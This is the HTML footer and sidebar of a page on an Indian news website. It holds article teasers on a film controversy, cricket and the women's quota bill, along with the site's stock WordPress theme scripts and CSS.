			<a href="https://www.thecredibleindia.com/chhaava-sparks-major-controversy-ahead-of-release-the-truth-behind-the-debate/" class="image-link media-ratio ar-bunyad-thumb" title="Vicky Kaushal’s &#8220;Chhaava&#8221; Sparks Major Controversy Ahead of Release: The Truth Behind the Debate!"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2025/02/Chava-Poster-300x168.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2025/02/Chava-Poster-300x168.jpg 300w, https://www.thecredibleindia.com/wp-content/uploads/2025/02/Chava-Poster-768x430.jpg 768w, https://www.thecredibleindia.com/wp-content/uploads/2025/02/Chava-Poster-150x84.jpg 150w, https://www.thecredibleindia.com/wp-content/uploads/2025/02/Chava-Poster-450x252.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2025/02/Chava-Poster.jpg 770w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Vicky Kaushal Starrer Chhaava"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.thecredibleindia.com/chhaava-sparks-major-controversy-ahead-of-release-the-truth-behind-the-debate/">Vicky Kaushal’s &#8220;Chhaava&#8221; Sparks Major Controversy Ahead of Release: The Truth Behind the Debate!</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-02-07T11:57:20+00:00">February 7, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

			</div>


				</div>

		</section>
				</div>

		</div>
		<div id="smartmag-block-newsletter-1" class="widget ts-block-widget smartmag-widget-newsletter">		
		<div class="block">
			<div class="block-newsletter ">
	<div class="spc-newsletter spc-newsletter-c spc-newsletter-center spc-newsletter-sm has-top-icon">

		<div class="bg-wrap"></div>

		
		<div class="inner">

							<div class="mail-top-icon">
					<i class="tsi tsi-envelope-o"></i>
				</div>
			
			
			<h3 class="heading">
				Subscribe to Updates			</h3>

							<div class="base-text message">
					<p>Get the latest creative news from SmartMag about art &amp; design.</p>
</div>
			
							<form method="post" action="" class="form fields-style fields-full" target="_blank">
					<div class="main-fields">
						<p class="field-email">
							<input type="email" name="EMAIL" placeholder="Your email address.." required />
						</p>
						
						<p class="field-submit">
							<input type="submit" value="Subscribe" />
						</p>
					</div>

											<p class="disclaimer">
							<label>
																	<input type="checkbox" name="privacy" required />
								
								By signing up, you agree to the our terms and our <a href="#">Privacy Policy</a> agreement.							</label>
						</p>
									</form>
			
			
		</div>
	</div>
</div>		</div>

		</div>
		<div id="smartmag-block-codes-2" class="widget ts-block-widget smartmag-widget-codes">		
		<div class="block">
			<div class="a-wrap"> <a href="#">
<img loading="lazy" loading="lazy" src="https://smartmag.theme-sphere.com/news-bulletin/wp-content/uploads/sites/26/2021/11/Smart-Woman.jpg" width="336" height="280" alt="Demo" />
</a></div>		</div>

		</div>		</div>
	
	</aside>
	
			
		</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

						<div class="upper-footer bold-footer-upper">
			<div class="ts-contain wrap">
				<div class="widgets row cf">
					
		<div class="widget col-4 widget-about">		
					
			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">About Us</h5></div>			
			
		<div class="inner ">
		
						
						
			<div class="base-text about-text"><p>Welcome to The Credible India – Your Trusted Source for Unbiased News and Engaging Insights!</p>
<p>At The Credible India, we are on a mission to bridge the gap between Indians around the world, uniting them on a single, credible platform. We understand the importance of staying informed and connected in today’s fast-paced world, which is why we have embarked on this journey to provide you with credible news without the noise.</p>
<p><strong>Email:</strong> <a href="mailto:info@thecredibleindia.com">info@thecredibleindia.com</a></p>
</div>

			
		</div>

		</div>		
		
		<div class="widget col-4 ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="20">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Our Picks</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/when-the-tulips-weep-a-valley-rises/" class="image-link media-ratio ar-bunyad-thumb" title="When the Tulips Weep, a Valley Rises!"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2025/04/vv0kwo3l-300x169.png" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2025/04/vv0kwo3l-300x169.png 300w, https://www.thecredibleindia.com/wp-content/uploads/2025/04/vv0kwo3l-150x84.png 150w, https://www.thecredibleindia.com/wp-content/uploads/2025/04/vv0kwo3l.png 400w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="The Weeping Tulips"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.thecredibleindia.com/when-the-tulips-weep-a-valley-rises/">When the Tulips Weep, a Valley Rises!</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-04-27T05:41:52+00:00">April 27, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/shamas-shocker-on-rohit-sharma/" class="image-link media-ratio ar-bunyad-thumb" title="Shama’s Shocker on Rohit Sharma!"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-300x150.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-300x150.jpg 300w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-1024x512.jpg 1024w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-768x384.jpg 768w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-1536x768.jpg 1536w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-2048x1024.jpg 2048w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-150x75.jpg 150w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-450x225.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-1200x600.jpg 1200w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Shama’s Shocker on Rohit Sharma!"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.thecredibleindia.com/shamas-shocker-on-rohit-sharma/">Shama’s Shocker on Rohit Sharma!</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-03-09T06:56:59+00:00">March 9, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/chatgpt-takes-on-cricket-betsindia-vs-new-zealand-final-bet/" class="image-link media-ratio ar-bunyad-thumb" title="ChatGPT Takes on Cricket Bets:India vs. New Zealand Final Bet"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2025/03/DALL·E-2025-03-08-23.37.13-A-dynamic-and-engaging-YouTube-thumbnail-with-the-title-ChatGPTs-Epic-Cricket-Bet.-The-design-features-vibrant-bold-colors-like-green-and-yellow-t-300x300.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2025/03/DALL·E-2025-03-08-23.37.13-A-dynamic-and-engaging-YouTube-thumbnail-with-the-title-ChatGPTs-Epic-Cricket-Bet.-The-design-features-vibrant-bold-colors-like-green-and-yellow-t-300x300.webp 300w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/DALL·E-2025-03-08-23.37.13-A-dynamic-and-engaging-YouTube-thumbnail-with-the-title-ChatGPTs-Epic-Cricket-Bet.-The-design-features-vibrant-bold-colors-like-green-and-yellow-t-150x150.webp 150w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/DALL·E-2025-03-08-23.37.13-A-dynamic-and-engaging-YouTube-thumbnail-with-the-title-ChatGPTs-Epic-Cricket-Bet.-The-design-features-vibrant-bold-colors-like-green-and-yellow-t-768x768.webp 768w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/DALL·E-2025-03-08-23.37.13-A-dynamic-and-engaging-YouTube-thumbnail-with-the-title-ChatGPTs-Epic-Cricket-Bet.-The-design-features-vibrant-bold-colors-like-green-and-yellow-t-450x450.webp 450w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/DALL·E-2025-03-08-23.37.13-A-dynamic-and-engaging-YouTube-thumbnail-with-the-title-ChatGPTs-Epic-Cricket-Bet.-The-design-features-vibrant-bold-colors-like-green-and-yellow-t.webp 1024w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="ChatGPT’s Epic Cricket Bet"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.thecredibleindia.com/chatgpt-takes-on-cricket-betsindia-vs-new-zealand-final-bet/">ChatGPT Takes on Cricket Bets:India vs. New Zealand Final Bet</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-03-08T18:34:26+00:00">March 8, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>
		<div class="widget col-4 ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="21">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Most Popular</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/womens-quota-bill-clears-parliament-presidents-nod-to-make-to-make-it-law/" class="image-link media-ratio ar-bunyad-thumb" title="Women&#8217;s Quota Bill Clears Parliament, President&#8217;s Nod To Make To Make It Law"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2023/09/b7tkcf9o_pm-modi-bjp-mahile-morcha-pti_625x300_22_September_23-300x185.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2023/09/b7tkcf9o_pm-modi-bjp-mahile-morcha-pti_625x300_22_September_23-300x185.webp 300w, https://www.thecredibleindia.com/wp-content/uploads/2023/09/b7tkcf9o_pm-modi-bjp-mahile-morcha-pti_625x300_22_September_23-1024x630.webp 1024w, https://www.thecredibleindia.com/wp-content/uploads/2023/09/b7tkcf9o_pm-modi-bjp-mahile-morcha-pti_625x300_22_September_23-768x472.webp 768w, https://www.thecredibleindia.com/wp-content/uploads/2023/09/b7tkcf9o_pm-modi-bjp-mahile-morcha-pti_625x300_22_September_23-150x92.webp 150w, https://www.thecredibleindia.com/wp-content/uploads/2023/09/b7tkcf9o_pm-modi-bjp-mahile-morcha-pti_625x300_22_September_23-450x277.webp 450w, https://www.thecredibleindia.com/wp-content/uploads/2023/09/b7tkcf9o_pm-modi-bjp-mahile-morcha-pti_625x300_22_September_23.webp 1200w" data-sizes="(max-width: 110px) 100vw, 110px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.thecredibleindia.com/womens-quota-bill-clears-parliament-presidents-nod-to-make-to-make-it-law/">Women&#8217;s Quota Bill Clears Parliament, President&#8217;s Nod To Make To Make It Law</a></h4><div class="post-meta-items meta-below"><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2023-09-22T08:21:44+00:00">September 22, 2023</time></span></span><span title="338 Article Views" class="meta-item post-views has-icon"><i class="tsi tsi-bar-chart-2"></i>338 <span>Views</span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/explore-raja-usmanis-debut-production-indias-guilty-secret-1984-this-powerful-film-delves-into-the-tragic-anti-sikh-riots-of-1984-showcasing-innovative-storytelling-a/" class="image-link media-ratio ar-bunyad-thumb" title="“India’s Guilty Secret 1984” – A Cinematic Exploration"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2024/08/1722950102161_untitled-design-1-300x169.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2024/08/1722950102161_untitled-design-1-300x169.jpg 300w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/1722950102161_untitled-design-1-1024x576.jpg 1024w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/1722950102161_untitled-design-1-768x432.jpg 768w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/1722950102161_untitled-design-1-150x84.jpg 150w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/1722950102161_untitled-design-1-450x253.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/1722950102161_untitled-design-1.jpg 1200w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="India’s Guilty Secret 1984"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.thecredibleindia.com/explore-raja-usmanis-debut-production-indias-guilty-secret-1984-this-powerful-film-delves-into-the-tragic-anti-sikh-riots-of-1984-showcasing-innovative-storytelling-a/">“India’s Guilty Secret 1984” – A Cinematic Exploration</a></h4><div class="post-meta-items meta-below"><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2024-08-08T10:40:27+00:00">August 8, 2024</time></span></span><span title="200 Article Views" class="meta-item post-views has-icon"><i class="tsi tsi-bar-chart-2"></i>200 <span>Views</span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/where-have-the-neighbourhood-doctors-disappeared/" class="image-link media-ratio ar-bunyad-thumb" title="Where Have the Neighbourhood Doctors Disappeared?"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2025/01/Neighbourhhood-Doctors-PNG-300x300.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2025/01/Neighbourhhood-Doctors-PNG-300x300.jpg 300w, https://www.thecredibleindia.com/wp-content/uploads/2025/01/Neighbourhhood-Doctors-PNG-150x150.jpg 150w, https://www.thecredibleindia.com/wp-content/uploads/2025/01/Neighbourhhood-Doctors-PNG-768x768.jpg 768w, https://www.thecredibleindia.com/wp-content/uploads/2025/01/Neighbourhhood-Doctors-PNG-450x450.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2025/01/Neighbourhhood-Doctors-PNG.jpg 1024w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="India’s Missing Family Doctors: A Healthcare Crisis"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.thecredibleindia.com/where-have-the-neighbourhood-doctors-disappeared/">Where Have the Neighbourhood Doctors Disappeared?</a></h4><div class="post-meta-items meta-below"><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2025-01-27T00:08:30+00:00">January 27, 2025</time></span></span><span title="120 Article Views" class="meta-item post-views has-icon"><i class="tsi tsi-bar-chart-2"></i>120 <span>Views</span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>				</div>
			</div>
		</div>
		
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="https://www.facebook.com/profile.php?id=61570013696101" class="link service s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://x.com/CredIndiaNews" class="link service s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="https://www.instagram.com/the_credibleindia/" class="link service s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="https://www.linkedin.com/feed/" class="link service s-linkedin" target="_blank" rel="noopener">
					<i class="icon tsi tsi-linkedin"></i>
					<span class="visuallyhidden">LinkedIn</span>
				</a>
									
			
				<a href="#" class="link service s-whatsapp" target="_blank" rel="noopener">
					<i class="icon tsi tsi-whatsapp"></i>
					<span class="visuallyhidden">WhatsApp</span>
				</a>
									
			
		</div>

		
											
						<div class="links">
							<div class="menu-footer-links-container"><ul id="menu-footer-links" class="menu"><li id="menu-item-5825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5825"><a href="https://www.thecredibleindia.com/">Home</a></li>
<li id="menu-item-6353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6353"><a href="https://www.thecredibleindia.com/about/">About</a></li>
<li id="menu-item-6365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-33 menu-item-6365"><a href="https://www.thecredibleindia.com/category/business/">Business</a></li>
<li id="menu-item-6366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-32 menu-item-6366"><a href="https://www.thecredibleindia.com/category/elections/">Elections</a></li>
<li id="menu-item-6367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-31 menu-item-6367"><a href="https://www.thecredibleindia.com/category/national/">National</a></li>
<li id="menu-item-6368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-39 menu-item-6368"><a href="https://www.thecredibleindia.com/category/opinion/">Opinion</a></li>
<li id="menu-item-6369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-41 menu-item-6369"><a href="https://www.thecredibleindia.com/category/videos/features/">Features</a></li>
</ul></div>						</div>
						
				
				<div class="copyright">
					&copy; 2026 thecredibleindia.com Developed by <a href="https://www.makemybiz.in">makeMybiz</a>.				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://www.thecredibleindia.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsweb/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazy = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thecredibleindia.com/wp-content/themes/newsweb/js/lazyload.js?ver=9.1.0" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://www.thecredibleindia.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.thecredibleindia.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thecredibleindia.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.thecredibleindia.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thecredibleindia.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.thecredibleindia.com/wp-content/themes/newsweb/js/jquery.mfp-lightbox.js?ver=9.1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.thecredibleindia.com/wp-content/themes/newsweb/js/jquery.sticky-sidebar.js?ver=9.1.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://www.thecredibleindia.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thecredibleindia.com/wp-content/themes/newsweb/js/theme.js?ver=9.1.0" id="smartmag-theme-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.thecredibleindia.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.thecredibleindia.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

<style>
.tsi-twitter:before {
    background: url([data-uri]) CENTER CENTER NO-REPEAT !important;
    content: url([data-uri])!important;
    width: 19px!important;
    height: 19px!important;
    background-position: center !important;
    background-size: contain !important;
    position: absolute;
    top: 3px;
    left: 33px;
    filter: invert(1);
}

.spc-social-block.spc-social {
    position: relative;
}










.post-share-bot .tsi-twitter:before {
    background: url([data-uri]) CENTER CENTER NO-REPEAT !important;
    content: url([data-uri])!important;
    width: 17px !important;
    height: 26px !important;
    background-position: center !important;
    background-size: contain !important;
    top: 3px;
    left: 33px;
    filter: invert(1);
    position: inherit;
}


.main-footer .upper-footer .tsi-twitter:before {
    background: url([data-uri]) CENTER CENTER NO-REPEAT !important;
    content: url([data-uri])!important;
    width: 19px!important;
    height: 19px!important;
    background-position: center !important;
    background-size: contain !important;
    position: absolute;
    top: 9px;
    left: 57px;
    filter: invert(1);
}

.main-footer .lower-footer .tsi-twitter:before {
    background: url([data-uri]) CENTER CENTER NO-REPEAT !important;
    content: url([data-uri])!important;
    width: 19px!important;
    height: 19px!important;
    background-position: center !important;
    background-size: contain !important;
    position: absolute;
    top: 12px;
    left: 64px;
    filter: invert(1);
}

.off-canvas-content .tsi-twitter:before {
    background: url([data-uri]) CENTER CENTER NO-REPEAT !important;
    content: url([data-uri])!important;
    width: 21px!important;
    height: 17px!important;
    background-position: center !important;
    background-size: contain !important;
    position: absolute;
    top: 18px;
    left: 102px;
    filter: invert(0);
    z-index: 9999;
}
</style>